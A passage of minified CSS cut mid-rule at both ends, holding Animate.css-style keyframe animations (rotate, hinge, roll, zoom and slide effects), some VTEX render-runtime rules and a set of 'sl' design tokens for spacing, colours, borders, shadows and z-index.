bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-45deg);transform-origin:right bottom}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-45deg);transform-origin:right bottom}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(90deg);transform-origin:right bottom}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(90deg);transform-origin:right bottom}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform-origin:top left}20%,60%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;opacity:1;transform:rotate(60deg);transform-origin:top left}to{-webkit-transform:translate3d(0,700px,0);opacity:0;transform:translate3d(0,700px,0)}}@keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform-origin:top left}20%,60%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;opacity:1;transform:rotate(60deg);transform-origin:top left}to{-webkit-transform:translate3d(0,700px,0);opacity:0;transform:translate3d(0,700px,0)}}.hinge{-webkit-animation-duration:2s;-webkit-animation-name:hinge;animation-duration:2s;animation-name:hinge}@-webkit-keyframes jackInTheBox{0%{-webkit-transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{-webkit-transform:scale(1);opacity:1;transform:scale(1)}}@keyframes jackInTheBox{0%{-webkit-transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{-webkit-transform:scale(1);opacity:1;transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) rotate(120deg);opacity:0;transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) rotate(120deg);opacity:0;transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}}@keyframes zoomInDown{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0)}}@keyframes zoomInLeft{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0)}}@keyframes zoomInRight{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}}@keyframes zoomInUp{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom}}@keyframes zoomOutDown{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{-webkit-transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}@keyframes zoomOutLeft{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{-webkit-transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{-webkit-transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}@keyframes zoomOutRight{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{-webkit-transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom}}@keyframes zoomOutUp{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:hidden}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:hidden}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:hidden}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:hidden}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:hidden}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:hidden}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;-webkit-animation-fill-mode:both;animation-duration:1s;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion){.animated{-webkit-animation:unset!important;-webkit-transition:none!important;animation:unset!important;transition:none!important}}@-webkit-keyframes vtex-render-runtime-8-x-slide{0%{transform:translate3d(-50%,0,0)}to{transform:translateZ(0)}}@keyframes vtex-render-runtime-8-x-slide{0%{transform:translate3d(-50%,0,0)}to{transform:translateZ(0)}}.vtex-render-runtime-8-x-slide{-webkit-animation:vtex-render-runtime-8-x-slide 1.5s linear infinite;animation:vtex-render-runtime-8-x-slide 1.5s linear infinite}.vtex-render-runtime-8-x-lazyload.lazyload{opacity:0}@layer sl-tokens{:root{--sl-space-0:0rem;--sl-space-1:0.25rem;--sl-space-2:0.5rem;--sl-space-3:0.75rem;--sl-space-4:1rem;--sl-space-5:1.25rem;--sl-space-6:1.5rem;--sl-space-7:1.75rem;--sl-space-8:2rem;--sl-space-10:2.5rem;--sl-space-12:3rem;--sl-space-16:4rem;--sl-space-20:5rem;--sl-space-24:6rem;--sl-space-28:7rem;--sl-space-32:8rem;--sl-space-05:0.125rem;--sl-space-gap:var(--sl-space-4);--sl-color-gray-0:#fff;--sl-color-gray-1:#f5f5f5;--sl-color-gray-2:#ebebeb;--sl-color-gray-3:#e0e0e0;--sl-color-gray-4:#d6d6d6;--sl-color-gray-5:#c2c2c2;--sl-color-gray-6:#adadad;--sl-color-gray-7:#999;--sl-color-gray-8:#858585;--sl-color-gray-9:#707070;--sl-color-gray-10:#5c5c5c;--sl-color-gray-11:#3d3d3d;--sl-color-gray-12:#1f1f1f;--sl-color-gray-13:#000;--sl-color-red-1:#fdf6f5;--sl-color-red-2:#ffedea;--sl-color-red-3:#ffdfd9;--sl-color-red-4:#ffd0c7;--sl-color-red-5:#ffbbad;--sl-color-red-6:#ff9e8b;--sl-color-red-7:#ff7f68;--sl-color-red-8:#f95d47;--sl-color-red-9:#ec3727;--sl-color-red-10:#d31a15;--sl-color-red-11:#b40202;--sl-color-red-12:#940303;--sl-color-red-13:#720000;--sl-color-orange-1:#fdf5e9;--sl-color-orange-2:#ffedcd;--sl-color-orange-3:#ffe0ae;--sl-color-orange-4:#fed392;--sl-color-orange-5:#febc64;--sl-color-orange-6:#ffa138;--sl-color-orange-7:#f78612;--sl-color-orange-8:#e57001;--sl-color-orange-9:#cc5e01;--sl-color-orange-10:#b24d01;--sl-color-orange-11:#963e01;--sl-color-orange-12:#7b3001;--sl-color-orange-13:#622401;--sl-color-yellow-1:#fbf7d4;--sl-color-yellow-2:#fdf5ad;--sl-color-yellow-3:#faec6d;--sl-color-yellow-4:#fade1e;--sl-color-yellow-5:#e9c701;--sl-color-yellow-6:#d8b401;--sl-color-yellow-7:#c5a001;--sl-color-yellow-8:#b18d01;--sl-color-yellow-9:#9c7901;--sl-color-yellow-10:#866701;--sl-color-yellow-11:#715401;--sl-color-yellow-12:#5c4401;--sl-color-yellow-13:#493401;--sl-color-green-1:#e9fce3;--sl-color-green-2:#cefdc0;--sl-color-green-3:#aff79e;--sl-color-green-4:#97ef86;--sl-color-green-5:#74e26c;--sl-color-green-6:#4fd051;--sl-color-green-7:#28bc37;--sl-color-green-8:#08a822;--sl-color-green-9:#019213;--sl-color-green-10:#017d10;--sl-color-green-11:#016810;--sl-color-green-12:#01540e;--sl-color-green-13:#01410b;--sl-color-teal-1:#e9faf8;--sl-color-teal-2:#cff8f4;--sl-color-teal-3:#abf2eb;--sl-color-teal-4:#8deae3;--sl-color-teal-5:#66dbd3;--sl-color-teal-6:#40cac2;--sl-color-teal-7:#10b6af;--sl-color-teal-8:#01a29b;--sl-color-teal-9:#018d88;--sl-color-teal-10:#017873;--sl-color-teal-11:#016460;--sl-color-teal-12:#0d504d;--sl-color-teal-13:#133d3b;--sl-color-blue-1:#f1f8fd;--sl-color-blue-2:#e1f3ff;--sl-color-blue-3:#cbe9ff;--sl-color-blue-4:#b6dfff;--sl-color-blue-5:#97cffe;--sl-color-blue-6:#79bcfb;--sl-color-blue-7:#5aa8f7;--sl-color-blue-8:#3993f4;--sl-color-blue-9:#157bf4;--sl-color-blue-10:#0366dd;--sl-color-blue-11:#0155b7;--sl-color-blue-12:#014592;--sl-color-blue-13:#013672;--sl-color-purple-1:#f9f5fd;--sl-color-purple-2:#f5eafe;--sl-color-purple-3:#eddcfe;--sl-color-purple-4:#e5cffe;--sl-color-purple-5:#dabafd;--sl-color-purple-6:#cba3fc;--sl-color-purple-7:#bc8afb;--sl-color-purple-8:#ad71f8;--sl-color-purple-9:#9c56f3;--sl-color-purple-10:#883ce6;--sl-color-purple-11:#7225d2;--sl-color-purple-12:#5c12b6;--sl-color-purple-13:#460b93;--sl-color-pink-1:#fdf5f7;--sl-color-pink-2:#ffebf2;--sl-color-pink-3:#ffdfeb;--sl-color-pink-4:#ffc8dc;--sl-color-pink-5:#feb2cd;--sl-color-pink-6:#ff98bf;--sl-color-pink-7:#fe78ac;--sl-color-pink-8:#ef5997;--sl-color-pink-9:#de387f;--sl-color-pink-10:#ca226a;--sl-color-pink-11:#af0956;--sl-color-pink-12:#8f0246;--sl-color-pink-13:#74043b;--sl-color-cyan-1:#e6fafd;--sl-color-cyan-2:#c6f9ff;--sl-color-cyan-3:#a5f1ff;--sl-color-cyan-4:#89e8fb;--sl-color-cyan-5:#61d9f4;--sl-color-cyan-6:#34c6e9;--sl-color-cyan-7:#13b1db;--sl-color-cyan-8:#029dc9;--sl-color-cyan-9:#0187b5;--sl-color-cyan-10:#0172a0;--sl-color-cyan-11:#015e8a;--sl-color-cyan-12:#014b74;--sl-color-cyan-13:#013a5e;--sl-fg-base:var(--sl-color-gray-12);--sl-fg-base-soft:var(--sl-color-gray-9);--sl-fg-base-disabled:var(--sl-color-gray-7);--sl-fg-inverted:var(--sl-color-gray-0);--sl-fg-warning:var(--sl-color-yellow-9);--sl-fg-success:var(--sl-color-green-9);--sl-fg-informational:var(--sl-color-blue-9);--sl-fg-muted:var(--sl-color-gray-11);--sl-fg-muted-hover:var(--sl-color-gray-12);--sl-fg-muted-pressed:var(--sl-color-gray-13);--sl-fg-accent:var(--sl-color-blue-10);--sl-fg-accent-hover:var(--sl-color-blue-11);--sl-fg-accent-pressed:var(--sl-color-blue-12);--sl-fg-critical:var(--sl-color-red-10);--sl-fg-critical-hover:var(--sl-color-red-11);--sl-fg-critical-pressed:var(--sl-color-red-12);--sl-bg-base:var(--sl-color-gray-0);--sl-bg-base-disabled:color-mix(in srgb,var(--sl-color-gray-12) 5%,transparent);--sl-bg-base-strong:var(--sl-color-gray-3);--sl-bg-base-strong-disabled:var(--sl-color-gray-6);--sl-bg-base-soft:var(--sl-color-gray-1);--sl-bg-warning:var(--sl-color-yellow-1);--sl-bg-success:var(--sl-color-green-1);--sl-bg-informational:var(--sl-color-blue-1);--sl-bg-inverted:var(--sl-color-gray-12);--sl-bg-inverted-strong:color-mix(in srgb,var(--sl-color-gray-12) 50%,transparent);--sl-bg-muted:color-mix(in srgb,var(--sl-color-gray-12) 5%,transparent);--sl-bg-muted-hover:color-mix(in srgb,var(--sl-color-gray-12) 10%,transparent);--sl-bg-muted-pressed:color-mix(in srgb,var(--sl-color-gray-12) 15%,transparent);--sl-bg-muted-plain:color-mix(in srgb,var(--sl-color-gray-12) 0%,transparent);--sl-bg-muted-plain-hover:color-mix(in srgb,var(--sl-color-gray-12) 5%,transparent);--sl-bg-muted-plain-pressed:color-mix(in srgb,var(--sl-color-gray-12) 10%,transparent);--sl-bg-accent:var(--sl-color-blue-2);--sl-bg-accent-hover:var(--sl-color-blue-3);--sl-bg-accent-pressed:var(--sl-color-blue-4);--sl-bg-accent-plain:color-mix(in srgb,var(--sl-color-blue-10) 0%,transparent);--sl-bg-accent-plain-hover:color-mix(in srgb,var(--sl-color-blue-10) 5%,transparent);--sl-bg-accent-plain-pressed:color-mix(in srgb,var(--sl-color-blue-10) 10%,transparent);--sl-bg-accent-strong:var(--sl-color-blue-10);--sl-bg-accent-strong-hover:var(--sl-color-blue-11);--sl-bg-accent-strong-pressed:var(--sl-color-blue-12);--sl-bg-critical:var(--sl-color-red-1);--sl-bg-critical-plain:color-mix(in srgb,var(--sl-color-red-10) 0%,transparent);--sl-bg-critical-plain-hover:color-mix(in srgb,var(--sl-color-red-10) 5%,transparent);--sl-bg-critical-plain-pressed:color-mix(in srgb,var(--sl-color-red-10) 10%,transparent);--sl-bg-critical-strong:var(--sl-color-red-10);--sl-bg-critical-strong-hover:var(--sl-color-red-11);--sl-bg-critical-strong-pressed:var(--sl-color-red-12);--sl-border-base:1px solid var(--sl-color-gray-3);--sl-border-base-disabled:1px solid var(--sl-color-gray-6);--sl-border-base-strong:1px solid var(--sl-color-gray-5);--sl-border-base-strong-hover:1px solid var(--sl-color-gray-6);--sl-border-success:1px solid var(--sl-color-green-3);--sl-border-informational:1px solid var(--sl-color-blue-3);--sl-border-warning:1px solid var(--sl-color-yellow-3);--sl-border-accent:1px solid var(--sl-color-blue-3);--sl-border-accent-strong:1px solid var(--sl-color-blue-10);--sl-border-accent-strong-hover:1px solid var(--sl-color-blue-11);--sl-border-critical:1px solid var(--sl-color-red-3);--sl-border-critical-strong:1px solid var(--sl-color-red-8);--sl-border-critical-strong-hover:1px solid var(--sl-color-red-9);--sl-radius-0:0rem;--sl-radius-1:0.25rem;--sl-radius-2:0.5rem;--sl-radius-3:0.75rem;--sl-radius-full:9999rem;--sl-focus-ring-base:0rem 0rem 0rem 0.0625rem var(--sl-color-gray-0),0rem 0rem 0rem 0.1875rem var(--sl-color-gray-5);--sl-focus-ring-critical:0rem 0rem 0rem 0.0625rem var(--sl-color-gray-0),0rem 0rem 0rem 0.1875rem var(--sl-color-red-6);--sl-focus-ring-accent:0rem 0rem 0rem 0.0625rem var(--sl-color-gray-0),0rem 0rem 0rem 0.1875rem var(--sl-color-blue-6);--sl-shadow-1:0rem 0.25rem 1rem 0rem rgba(0,0,0,0.16);--sl-shadow-2:0rem 1.5rem 3rem 0rem rgba(0,0,0,0.16);--sl-z-1:0;--sl-z-2:100;--sl-z-3:200;--sl-z-4:300;--sl-z-5:400;--sl-z-6:500;--sl-z-7:600;--sl-z-8:700;--sl-z-9:800;--sl-z-10:900;--sl-font-family-sans:"Inter",-apple-system,system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Noto 